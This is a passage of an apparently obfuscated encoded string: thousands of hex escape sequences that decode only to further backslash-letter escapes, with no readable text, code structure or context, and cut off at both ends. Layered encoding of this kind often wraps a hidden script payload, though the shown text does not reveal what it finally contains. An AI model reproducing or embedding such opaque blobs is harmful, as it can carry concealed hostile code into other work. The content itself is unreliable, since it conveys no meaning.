5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x39\x5C\x6D\x5C\x67\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x39\x5C\x6D\x5C\x67\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x68\x5C\x6D\x5C\x76\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x39\x5C\x62\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x6D\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x79\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x66\x5C\x63\x5C\x6D\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x39\x5C\x75\x5C\x66\x5C\x68\x5C\x6C\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6B\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x67\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x70\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x69\x5C\x68\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6D\x5C\x75\x5C\x66\x5C\x39\x5C\x67\x5C\x41\x5C\x66\x5C\x39\x5C\x6C\x5C\x74\x5C\x39\x5C\x6C\x5C\x66\x5C\x75\x5C\x66\x5C\x39\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x63\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x59\x5C\x39\x5C\x6C\x5C\x66\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x79\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x66\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x64\x5C\x41\x5C\x39\x5C\x67\x5C\x62\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x59\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x59\x5C\x39\x5C\x6C\x5C\x66\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x59\x5C\x66\x5C\x66\x5C\x39\x5C\x79\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x63\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x39\x5C\x62\x5C\x66\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x67\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x74\x5C\x66\x5C\x67\x5C\x62\x5C\x71\x5C\x66\x5C\x63\x5C\x39\x5C\x70\x5C\x74\x5C\x66\x5C\x63\x5C\x39\x5C\x75\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x79\x5C\x79\x5C\x6A\x5C\x67\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x6C\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x75\x5C\x71\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x4E\x5C\x75\x5C\x63\x5C\x70\x5C\x78\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x68\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x75\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6D\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x4E\x5C\x75\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x42\x5C\x42\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x4E\x5C\x71\x5C\x39\x5C\x69\x5C\x6B\x5C\x7A\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x69\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x68\x5C\x63\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x63\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x39\x5C\x6D\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x63\x5C\x58\x5C\x39\x5C\x68\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x67\x5C\x41\x5C\x39\x5C\x68\x5C\x69\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x68\x5C\x31\x32\x5C\x63\x5C\x42\x5C\x42\x5C\x39\x5C\x6B\x5C\x68\x5C\x4E\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x62\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x39\x5C\x7A\x5C\x71\x5C\x39\x5C\x6B\x5C\x68\x5C\x4A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x6C\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x58\x5C\x39\x5C\x63\x5C\x63\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x4E\x5C\x63\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x70\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x68\x5C\x39\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x63\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x66\x5C\x63\x5C\x68\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x63\x5C\x58\x5C\x39\x5C\x68\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x68\x5C\x75\x5C\x39\x5C\x67\x5C\x6D\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x31\x32\x5C\x63\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x6D\x5C\x4E\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x4A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x62\x5C\x70\x5C\x74\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x6C\x5C\x62\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x31\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x58\x5C\x39\x5C\x63\x5C\x63\x5C\x70\x5C\x79\x5C\x79\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x66\x5C\x68\x5C\x63\x5C\x71\x5C\x70\x5C\x74\x5C\x66\x5C\x68\x5C\x39\x5C\x71\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x56\x5C\x39\x5C\x6B\x5C\x66\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x6B\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x69\